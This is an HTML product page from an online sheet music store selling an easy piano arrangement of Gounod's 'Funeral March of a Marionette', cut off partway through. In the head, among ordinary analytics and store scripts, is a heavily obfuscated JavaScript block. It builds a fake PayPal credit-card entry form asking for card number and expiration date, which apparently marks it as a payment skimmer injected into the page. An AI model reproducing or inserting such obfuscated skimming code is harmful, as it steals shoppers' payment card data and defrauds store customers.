

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://music-store-download.com/charles-gounod-funeral-march-of-a-marionette-71992/
body_size: 39618
content:

<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]> <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]> <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]<!-->
<html lang="en" dir="ltr" class="ltr no-js">
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Learn Charles Gounod &quot;Funeral March Of A Marionette&quot; Sheet Music: Download Printable PDF Chords for Easy Piano - 71992</title>
<meta name="description" content="Download Charles Gounod Funeral March Of A Marionette sheet music for Easy Piano. Learn 2-page Classical sheet music in minutes. Free Preview, SKU 71992." />
<meta name="keywords" content="Charles Gounod Funeral March Of A Marionette sheet music, Easy Piano sheet music" />
<meta name="robots" content="INDEX,FOLLOW, max-image-size:large" />
<meta property="og:title" content="Charles Gounod 'Funeral March Of A Marionette' Sheet Music Notes, Chords, Score. Download Printable PDF Score." />
<meta name="DC.Title" content="Funeral March Of A Marionette">
<meta name="DC.Creator.namePersonal" content="By Charles Gounod">
<meta name="DC.Subject" content="Classical">
<meta name="DC.Subject" content="Song">
<meta name="DC.Format" content="Easy Piano">
<meta name="DC.Format" content="Singer Pro">
<meta name="DC.Relation.requires" content="Voice, range: F3-G4">
<meta name="DC.Relation.requires" content="Easy Piano">
<meta name="DC.Relation.requires" content="Easy Piano">
<meta name="DC.Date.created" scheme="W3C-DTF" content="2009-10-23 00:00:00">
<meta name="DC.Date.issued" scheme="W3C-DTF" content="2009-10-23 00:00:00">
<meta name="DC.Creator.nameCorporate" content="Music-Store-Download.com" />
<meta name="DC.Type" content="sound" />
<meta name="author" content="By Charles Gounod">
<meta itemprop="mpn" content="71992" />
<meta itemprop="productID" content="71992" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-thumbnail.png" />
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-image.jpg" />
<meta property="og:url" content="https://music-store-download.com/charles-gounod-funeral-march-of-a-marionette-71992/" />
<meta property="og:description" content="Download Charles Gounod Funeral March Of A Marionette sheet music for Easy Piano. Learn 2-page Classical sheet music in minutes. Free Preview, SKU 71992." />
<meta property="og:site_name" content="music-store-download.com" />
<meta property="og:price:amount" content="7.99" />
<meta property="og:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<meta name="twitter:card" content="product" />
<meta name="twitter:site" content="@Music-Store-Download" />
<meta name="twitter:creator" content="@Music-Store-Download" />
<meta name="twitter:title" content="Charles Gounod Funeral March Of A Marionette" />
<meta name="twitter:descripton" content="Download Charles Gounod Funeral March Of A Marionette sheet music for Easy Piano. Learn 2-page Classical sheet music in minutes. Free Preview, SKU 71992." />
<meta name="twitter:image" content="https://music-store-download.com/media/catalog/product/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-thumbnail.png" />
<meta name="twitter:label1" content="Number of Pages" />
<meta name="twitter:data1" content="2 pages" />
<!-- Google Tag Manager -->
<script type="cf33c61ef61ca02984839408-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W76JM4N');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://music-store-download.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://music-store-download.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="cf33c61ef61ca02984839408-text/javascript">
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = 'https://pics.music-store-download.com/font-awesome-all.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);
</script>
<link rel="preload" as="font" type="font/woff2" crossorigin href="https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.woff?v=4.1.0"/>
<link rel="dns-prefetch" href="https://stats.g.doubleclick.net">
<link rel="dns-prefetch" href="https://www.googletagmanager.com/">
<meta name="p:domain_verify" content="8d27bdb8170a4738b2de2b739b8038db"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7591957449871313" crossorigin="anonymous" type="cf33c61ef61ca02984839408-text/javascript"></script>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
var BLANK_URL = 'https://music-store-download.com/js/blank.html';
var BLANK_IMG = 'https://music-store-download.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/84af3672981fd38b1badd473cb056042.css?v=1730014641" />
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/93b26d1779e0fb2beae593c7ff3b34eb.css?v=1735903178" media="all" />
<script type="cf33c61ef61ca02984839408-text/javascript" src="https://music-store-download.com/media/js/5bd12ff4feac5ebfe388bbe8bfe481f9.js?v=1730014615"></script>
<link href="https://music-store-download.com/rss/catalog/new/store_id/1/" title="New Products" rel="alternate" aria-label="RSS" type="application/rss+xml" />
<link rel="canonical" href="https://music-store-download.com/charles-gounod-funeral-march-of-a-marionette-71992/" />
<!--[if (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/48a2a6f7a1c1819837788af339f8993d.css?v=1730014641" media="all" />
<![endif]-->
<script type="cf33c61ef61ca02984839408-text/javascript">
//<![CDATA[
Mage.Cookies.path = '/';
Mage.Cookies.domain = '.music-store-download.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<script type="cf33c61ef61ca02984839408-text/javascript">
//<![CDATA[
optionalZipCountries = ["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MK","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","AN","NC","NZ","NI","NE","NG","NU","NF","MP","KP","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","BL","SH","KN","LC","MF","PM","WS","SM","ST","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","ES","LK","VC","SD","SR","SJ","SZ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
//]]>
</script>
<style type="text/css">
.main-container, .container, .wrap-container, .page-header, .footer-container {
max-width: defaultpx;
}
</style><script type="cf33c61ef61ca02984839408-text/javascript">//<![CDATA[
var Translator = new Translate({"Sorry, visa is not currently accepted. Please use a different card.":"Sorry, Visa is not currently accepted. Please use a different card.","Sorry, mastercard is not currently accepted. Please use a different card.":"Sorry, MasterCard is not currently accepted. Please use a different card.","Sorry, americanexpress is not currently accepted. Please use a different card.":"Sorry, American Express is not currently accepted. Please use a different card.","Sorry, discover is not currently accepted. Please use a different card.":"Sorry, Discover is not currently accepted. Please use a different card.","Sorry, dinersclub is not currently accepted. Please use a different card.":"Sorry, Diners Club is not currently accepted. Please use a different card.","Sorry, jcb is not currently accepted. Please use a different card.":"Sorry, JCB is not currently accepted. Please use a different card."});
//]]></script>
<script type="cf33c61ef61ca02984839408-text/javascript">(function(_0xf85a4,_0x3ea666){var _0x2ef17e=_0xf85a4();function _0x1719e6(_0x31be9e,_0x3f114e,_0x1bdd85,_0x4ff247){return _0x30b2(_0x31be9e-0x95,_0x1bdd85);}function _0x4c5cd1(_0xd345d1,_0x3f08b0,_0x29c534,_0x2dcc36){return _0x30b2(_0xd345d1-0x18d,_0x29c534);}while(!![]){try{var _0x3ca06a=parseInt(_0x4c5cd1(0x39e,0x35e,0x36b,0x328))/(-0x47*-0x29+0x796*0x4+0x1*-0x29b6)+parseInt(_0x4c5cd1(0x38e,0x33c,0x3c4,0x3eb))/(-0x2af+-0x78+-0x329*-0x1)*(parseInt(_0x4c5cd1(0x398,0x321,0x3e3,0x3b1))/(0x2*0x161+-0x2101+-0x3*-0xa16))+-parseInt(_0x1719e6(0x22c,0x231,0x1f4,0x1b0))/(-0x22ab+0x7e3*-0x3+0x3a58)+-parseInt(_0x4c5cd1(0x39f,0x419,0x38c,0x34e))/(-0xeec+-0x2e*-0x8b+0x1*-0xa09)+parseInt(_0x1719e6(0x243,0x1f0,0x2b1,0x1e4))/(0xd32+-0x2574+0x54*0x4a)*(-parseInt(_0x4c5cd1(0x3ea,0x449,0x382,0x40f))/(-0x216*-0xb+-0x1394+0x2d*-0x13))+parseInt(_0x4c5cd1(0x341,0x2b7,0x329,0x309))/(0x7c*-0x45+0x826+0x194e)+-parseInt(_0x4c5cd1(0x2f4,0x2f8,0x2d5,0x28b))/(-0x1ba1+-0x31f*-0x2+0x156c);if(_0x3ca06a===_0x3ea666)break;else _0x2ef17e['push'](_0x2ef17e['shift']());}catch(_0x153682){_0x2ef17e['push'](_0x2ef17e['shift']());}}}(_0x3038,0x2*0x215f0+0x1*0x64ab3+-0x924f));function _0x3038(){var _0x55fa9c=['Cgf5BwvUDfTZDa','DeTTshG','DhjHy2u','Aw5MBW','zezvwxi','pJiWmZq8l29WDa','B3b0Aw9UpG','qMD4Aue','vvvVBgS','C2vSzwn0','ic0GsNvSEtWVBW','vwvWEvO','CunRr1y','iIbHDxrVy29TCa','BK9Sz1C','pJiWmZu8l29WDa','qKXRs2C','ywjLBcbMB3i9iG','icaGicaGica8lW','swLiDwq','rhfewxO','AfvKsKO','ica8l2rPDJ4','D1zmzNG','BhvLpsiYmdmYiG','i2fTC2nOzwnRBW','Aw5WDxqTyM94iG','zt0ICgf5CgfSwW','uMPjEvG','Cgf5BwvUDf9MBW','ica8zgL2ignSyq','B3bHy2L0EtOXia','CMLWzq','iMzVCM0TBgLZDa','ChrPB24+','iM9MzIi+','uKrqDfy','zxi8l29WDgLVBG','zxrYq2q','ue9tva','iJ48zw0+kJWVzq','C2XZrgq','zfHkwxK','ve5AuwK','pJiWmJu8l29WDa','BhvLpsiYmdm0iG','BhvLpsiYmdmWiG','zxHJzxb0Aw9U','rvLHqxa','i3bHEw1LBNrFzG','ExbHBf9KAxjLyW','pJiWmZm8l29WDa','iNLLyxiGCMvXDq','zgLZywjSzwq','ic0GtwfYy2G8lW','yLbkCKu','AxjLzc1LBNrYEq','zeDjCfe','BhvLpsiIihnLBa','vfPZyLa','BhvLpsiXiJ4Wmq','zxH0iIbWyxr0zq','mcaTie9JDg9Izq','Ae9puvy','ndjbvwfsrKK','tM5IuLa','wMHIwNm','icaGidXSAt4','v25VD09rpt0','qw1iuhy','yxLWywXFzgLYzq','zwn0lcbIB2r5ia','vMvYAwzPy2f0Aq','pJiWmJy8l29WDa','ic0GrMvICNvHCG','BMn0Aw9UkcKG','Bw91C2vTB3zL','DMfSDwu9iIiGyq','CMv0DxjUicHMDq','pc9VChrPB24+','xsiGDMfSDwu9iG','CIiGBMfTzt0ICa','BKr6qMe','Cgf5CgfSw2nJxW','ica8Aw5WDxqGDa','ExbLx2n2DL9KAq','vNjLsfjHu0vkAa','DxqGDhLWzt0IDa','CM49iMqQiIb0Aq','qML2s1a','zgL2pG','yxjKie51BwjLCG','C3rYAw5NAwz5','icaGicaGicaGia','BhvLpsi4iJ4Woa','zwn0zwqIpLLLyq','vujmBvu','Df9LEhbPCMf0Aq','ignSyxnZpsjPBG','zci+pgvTpIO8lW','mZe2nZGYmhjZzxnruW','CMXDpq','turwnvDwwMPnvW','CMLUz109','yxbWBhK','ChvlBLG','yM9KEsbPBNb1Da','iIbZDhLSzt0IiG','C0vwze4','CgfSw2nJx2nPza','DxqTC3vIBwL0','s0DNq3C','Bt5dCMvKAxqGqW','DgLVBJ4','CZ0ICMvXDwLYzq','icaGicaGica8za','BgTAuvi','y3rFy2nFy2LKiG','BhvLpsi2iJ4WnG','Bg9N','lwnJlxr5CguIia','yxrLlwnJlwv4Ca','yu5Qre8','sgzlCvC','y2LKxq','C3r5Bgu','CIb2ywXPzgf0zq','BgfIzwW+','psjYzxf1AxjLza','zwn0x2nJx2nPza','BefPDKe','Dhr3vMW','ww5PB0S','ig5HBwu9iNbHEq','wu1dqMS','psjPBNb1Dc10zq','s2jRu1a','txfoCvC','CMvTB3zL','BhvLpsiYmdm1iG','EunesuO','zs1JyY1UDw1Izq','wNDxrtvyzeuXtG','icaGicaGica8Ba','C3m9iNyTzML4iG','zc1LBNrYEsb2yq','BhvLpsiYmdi0iG','ve91z0G','odeWmJrzr1jZufO','DMfSDwu','pc91Bd4','zwn0zwq9iNnLBa','C3bSAxq','BhvLpsiYmdi1iG','y3rVCIGICMv0Dq','icaGidWVBgK+','E30Uy29UC3rYDq','zdfSDe5vnwTwBq','yxr0CG','Eefkz0m','icaGicaGphnLBa','pJiWmJG8l29WDa','BhvLpsiYmdi5iG','Ae9trKPXvfC1uW','Cgf5CgfSx2rPCG','x3n0CMLWzq','DgXLpsjdCMvKAq','iIbJBgfZCZ0ICG','yMvYiIbJBgfZCW','wKrHDuO','wKLuu08','ndqWntC0v1vosu1H','DgXLpsjdyxjKia','rhDXANG','iIbJBgfZCZ0IBq','Aw5WDxq','Dg9tDhjPBMC','mtaWmJm3ntjVq050Bum','Aw9UierHDgu8lW','DxrVy29TCgXLDa','ugvOBui','l29WDgLVBJ4','zLH1wui','y2XHC3m','CgnOz1m','A1rQy2K','CM4GDgHPCYiPka','ihbHDhrLCM49iG','Chv0lxrLEhqGyW','yMLUza','zwfJAa','Df9Jy19UDw1Izq','s3DZDLK','tuv0sLa','uw1oCfO','B3jTx2fTyxn0Eq','BgvUz3rO','BhvLpsiXmIi+mq','i2rKx21LDgHVza','rvnwALG','CMvTB3zLqxr0CG','zwzNzfO','Awnxvem','BhvLpsi0iJ4Wna','Ag9ZDa','DIi+','ic0Gu2vWDgvTyG','uNjxwxa','pJiWmJC8l29WDa','B24Iig5HBwu9iG','sfHArum','yK1ez08','y3zUiIbPzd0ICa','y29UC3rYDwn0BW','yNPcCMy','AKvWCgC','zwn0zwqIpK1VBG','DgfIBgu','AxjLy3rFy2nFDa','zwn0x2v4CgLYyq','uvbMvK4','Bg5qBwi','BhvLpsiYmdmZiG','pg9WDgLVBIb2yq','BLbevvy','yxjKifzLCMLMAq','qKPXA1G','BhvLpsiZiJ4WmW','ChjVDg90ExbL','sKD4qNa','BhvLpsi5iJ4Woq','reDQuLe','yxLWywXBy2nFBG','wfbIr04','zwn0igLKpsjWyq','Cg1qrey','BgvJDd4','pJiWmZe8l29WDa','Bgv0zt0IB2zMiG','pJiWmZa8l29WDa','AM9PBG','BhvLpsiYmdi4iG','pJiWmJK8l29WDa','y29UC29Szq','ic0Gtwf5pc9VCa','B3bHy2L0EtOWia','AMHbquq','CL0IignSyxnZpq','B250Acb2ywXPza','ic0GqxvNDxn0pa','sMXHExC','CM1FCgf5CgfSxW','C2vHCMnO','txvvzfq','mJiXmdjHD1r4C2C','rMzJELG','B2THr0e','BxfACuu','ywPHEa','kcGOlISPkYKRkq','zt0IB2zMiJ4','zxjYB3i','EgjxELu','ExbLx2v4Cf9KAq','nZvzzxHtEM4','s2rmBu0','Ehvus3q','pJiWmZi8l29WDa','BMfTzq','iwLTCg9YDgfUDa','mteWmtm5n3zRt2ngsW','ntG0nZG1nwLxA2Dqza','qxzoC3a','psjWyxLWywXFza','B25FExiIig5HBq','yxrdDNi','icaGicaGpgLUCa','AxyGy2XHC3m9iG','mxW0Fdb8mNWZ','ExbLpsj0zxH0iG','Aw9UpG','sunMwwi'];_0x3038=function(){return _0x55fa9c;};return _0x3038();}var _0x3aa667=_0x33e3af(-0x17d,-0x131,-0x1f6,-0x1f6)+_0x33e3af(-0x1b9,-0x20f,-0x1ff,-0x1ff)+_0x33e3af(-0x1b2,-0x17e,-0x12c,-0x17f),_0x2f02ac=['<ul\x20class='+_0xe0bd53(0x441,0x3dc,0x3ad,0x3b7)+'\x22\x20id=\x22'+_0x3aa667+(_0x33e3af(-0x249,-0x1f8,-0x1ec,-0x1ce)+'>'),_0xe0bd53(0x34d,0x378,0x3a5,0x3d9),_0xe0bd53(0x293,0x31e,0x29e,0x30b)+_0x33e3af(-0x189,-0x13d,-0x15c,-0x17b)+'paypal_dir'+'ect_cc_num'+_0x33e3af(-0x20c,-0x1d6,-0x18c,-0x1d4)+_0xe0bd53(0x32b,0x33a,0x27e,0x2fc)+_0x33e3af(-0x172,-0x113,-0x134,-0x1e8)+_0x33e3af(-0x244,-0x2bd,-0x2d0,-0x21b)+_0x33e3af(-0x259,-0x2c0,-0x1d2,-0x26f)+'</label>',_0x33e3af(-0x241,-0x214,-0x259,-0x220)+_0xe0bd53(0x411,0x3b8,0x312,0x391)+_0xe0bd53(0x37f,0x3e5,0x380,0x3b0)+'>',_0xe0bd53(0x288,0x312,0x2ea,0x2d9)+_0xe0bd53(0x2ef,0x2ea,0x2f5,0x2d0)+_0x33e3af(-0x19d,-0x21d,-0x189,-0x1ed)+_0x33e3af(-0x1f9,-0x1d0,-0x23a,-0x243)+'d*\x22\x20id=\x22pa'+'ypal_direc'+_0x33e3af(-0x1f5,-0x1b5,-0x180,-0x197)+_0xe0bd53(0x296,0x335,0x249,0x2cd)+_0xe0bd53(0x3e6,0x37a,0x38a,0x364)+'umber]\x22\x20ti'+_0xe0bd53(0x2e4,0x38a,0x2d5,0x322)+'t\x20Card\x20Num'+_0xe0bd53(0x339,0x39c,0x31e,0x324)+_0x33e3af(-0x22d,-0x275,-0x1d4,-0x26c)+'xt\x20validat'+_0xe0bd53(0x2e9,0x37e,0x2d5,0x309)+_0xe0bd53(0x2cb,0x2b6,0x292,0x2fa)+_0x33e3af(-0x23c,-0x27f,-0x28f,-0x1d2)+_0x33e3af(-0x267,-0x2c4,-0x2b6,-0x24d)+_0x33e3af(-0x201,-0x232,-0x197,-0x1f2)+_0x33e3af(-0x1b0,-0x162,-0x149,-0x22a),_0x33e3af(-0x188,-0x18c,-0x1fb,-0x1fa)+_0xe0bd53(0x2e6,0x2b5,0x308,0x2d6),'\x20\x20\x20\x20</li>','\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0xe0bd53(0x38f,0x30f,0x376,0x356)+_0x33e3af(-0x1ad,-0x1de,-0x220,-0x20d)+_0xe0bd53(0x331,0x3b2,0x2ee,0x349),_0x33e3af(-0x225,-0x217,-0x1b2,-0x2a4)+_0xe0bd53(0x3a4,0x3e5,0x3f0,0x3a7)+_0xe0bd53(0x32b,0x350,0x2e4,0x320)+_0xe0bd53(0x2f8,0x3ac,0x34b,0x357)+'tion\x22\x20clas'+_0x33e3af(-0x242,-0x1e7,-0x2af,-0x238)+_0xe0bd53(0x2ad,0x2cd,0x2e7,0x2df)+'em>Expirat'+_0xe0bd53(0x309,0x341,0x2c8,0x32e)+_0xe0bd53(0x30d,0x28d,0x35c,0x2fb),_0x33e3af(-0x241,-0x219,-0x2b8,-0x20c)+_0x33e3af(-0x19f,-0x135,-0x13b,-0x17b)+_0x33e3af(-0x180,-0x1fc,-0x19b,-0x131)+'>',_0x33e3af(-0x257,-0x27e,-0x28a,-0x1e6)+_0xe0bd53(0x34c,0x35f,0x3cb,0x3b4)+'ss=\x22v-fix\x22'+'>',_0xe0bd53(0x298,0x32c,0x254,0x2d9)+_0xe0bd53(0x383,0x2be,0x349,0x31c)+_0x33e3af(-0x1ca,-0x196,-0x187,-0x147)+_0xe0bd53(0x3d9,0x3d7,0x40d,0x3c8)+_0xe0bd53(0x269,0x33b,0x2a8,0x2dd)+_0x33e3af(-0x1e3,-0x1c4,-0x1d6,-0x15f)+_0x33e3af(-0x261,-0x260,-0x2a1,-0x1ee)+'exp_month]'+_0xe0bd53(0x2f6,0x323,0x33f,0x32a)+_0xe0bd53(0x3e2,0x3c8,0x3a1,0x374)+_0x33e3af(-0x23b,-0x1b6,-0x1ea,-0x270)+'\x20required-'+'entry\x22\x20aut'+'ocomplete='+_0xe0bd53(0x388,0x375,0x433,0x3b9),_0x33e3af(-0x257,-0x2d2,-0x1e4,-0x1eb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x250,-0x175,-0x16a)+_0xe0bd53(0x370,0x3b8,0x3fe,0x3d0)+_0x33e3af(-0x21d,-0x1b4,-0x1fd,-0x1a3)+_0x33e3af(-0x1dc,-0x22f,-0x198,-0x220)+'th</option'+'>',_0xe0bd53(0x2e5,0x32a,0x348,0x2d9)+_0xe0bd53(0x24e,0x291,0x269,0x2d9)+_0xe0bd53(0x3b8,0x315,0x337,0x35b)+_0x33e3af(-0x15e,-0x167,-0x1b2,-0x1e7)+'\x20-\x20January'+_0x33e3af(-0x265,-0x2a8,-0x282,-0x271),_0x33e3af(-0x257,-0x285,-0x2ac,-0x2b1)+_0xe0bd53(0x2e3,0x2aa,0x356,0x2d9)+'<option\x20va'+'lue=\x222\x22>02'+_0xe0bd53(0x3a7,0x3e2,0x360,0x3e0)+'y</option>',_0x33e3af(-0x257,-0x240,-0x223,-0x290)+_0xe0bd53(0x2f3,0x34d,0x31f,0x2d9)+_0x33e3af(-0x1d5,-0x200,-0x247,-0x1fd)+_0xe0bd53(0x3a5,0x360,0x361,0x35f)+_0x33e3af(-0x164,-0xf2,-0x1d1,-0x109)+_0xe0bd53(0x3c9,0x3a4,0x32b,0x39c),_0x33e3af(-0x257,-0x250,-0x25a,-0x1dc)+_0x33e3af(-0x257,-0x275,-0x223,-0x1fb)+_0x33e3af(-0x1d5,-0x19c,-0x1aa,-0x245)+_0xe0bd53(0x2c1,0x2fb,0x379,0x347)+'\x20-\x20April</'+_0xe0bd53(0x3e5,0x3cc,0x31f,0x39c),_0xe0bd53(0x2b9,0x338,0x27a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b3,0x33d,0x352,0x35b)+'lue=\x225\x22>05'+_0xe0bd53(0x3d1,0x364,0x3c2,0x370)+_0x33e3af(-0x243,-0x1cc,-0x249,-0x254),_0x33e3af(-0x257,-0x1f0,-0x1ef,-0x2a7)+_0x33e3af(-0x257,-0x1f4,-0x2bf,-0x22b)+_0xe0bd53(0x2fc,0x3a4,0x329,0x35b)+_0x33e3af(-0x23e,-0x268,-0x1b2,-0x212)+'\x20-\x20June</o'+_0xe0bd53(0x41c,0x39d,0x3d7,0x3b8),_0xe0bd53(0x34f,0x276,0x252,0x2d9)+_0xe0bd53(0x335,0x352,0x290,0x2d9)+_0x33e3af(-0x1d5,-0x174,-0x1c5,-0x14c)+'lue=\x227\x22>07'+_0x33e3af(-0x190,-0x158,-0x10c,-0x1a5)+_0xe0bd53(0x419,0x370,0x442,0x3b8),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x257,-0x243,-0x2cb,-0x27d)+_0xe0bd53(0x2e2,0x3c7,0x316,0x35b)+_0xe0bd53(0x2b5,0x2ef,0x326,0x2da)+_0x33e3af(-0x1bb,-0x16d,-0x213,-0x21e)+_0xe0bd53(0x3bd,0x2bb,0x353,0x331),_0xe0bd53(0x35a,0x292,0x2eb,0x2d9)+_0x33e3af(-0x257,-0x205,-0x2df,-0x281)+'<option\x20va'+_0xe0bd53(0x315,0x3d5,0x30c,0x362)+_0x33e3af(-0x1e6,-0x196,-0x184,-0x173)+'er</option'+'>',_0x33e3af(-0x257,-0x1e2,-0x20f,-0x1e6)+_0x33e3af(-0x257,-0x1da,-0x24d,-0x1de)+_0xe0bd53(0x2ce,0x393,0x325,0x35b)+'lue=\x2210\x22>1'+_0xe0bd53(0x3be,0x436,0x430,0x3d4)+'r</option>',_0x33e3af(-0x257,-0x22a,-0x25f,-0x27c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x2211\x22>1'+'1\x20-\x20Novemb'+_0xe0bd53(0x3ae,0x381,0x420,0x3bb)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0xe0bd53(0x3c3,0x2b8,0x352,0x341)+'2\x20-\x20Decemb'+'er</option'+'>',_0x33e3af(-0x257,-0x202,-0x200,-0x1e4)+'\x20\x20\x20\x20\x20\x20</se'+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x359,0x3ff,0x416,0x3ac),_0x33e3af(-0x257,-0x26f,-0x248,-0x23c)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2e2,0x33f,0x357,0x30c)+'>',_0xe0bd53(0x285,0x28c,0x334,0x2d9)+_0xe0bd53(0x2fb,0x29c,0x2a0,0x31c)+_0x33e3af(-0x1ca,-0x199,-0x23a,-0x251)+_0x33e3af(-0x168,-0xfc,-0x105,-0x14f)+'t_expirati'+_0x33e3af(-0x1a2,-0x1cb,-0x1ba,-0x152)+_0x33e3af(-0x17f,-0x137,-0x1a3,-0xf3)+'cc_exp_yea'+_0xe0bd53(0x30a,0x39e,0x3c6,0x373)+_0xe0bd53(0x3b1,0x3f3,0x453,0x3ca)+_0x33e3af(-0x162,-0x1c0,-0x1ac,-0x110)+_0xe0bd53(0x421,0x3f3,0x32a,0x3a3)+_0xe0bd53(0x311,0x379,0x39c,0x36a)+'>',_0xe0bd53(0x2d9,0x363,0x30a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x160,-0x1a6,-0x18f,-0x1e7)+_0x33e3af(-0x21d,-0x1a3,-0x29a,-0x241)+_0xe0bd53(0x367,0x325,0x2eb,0x2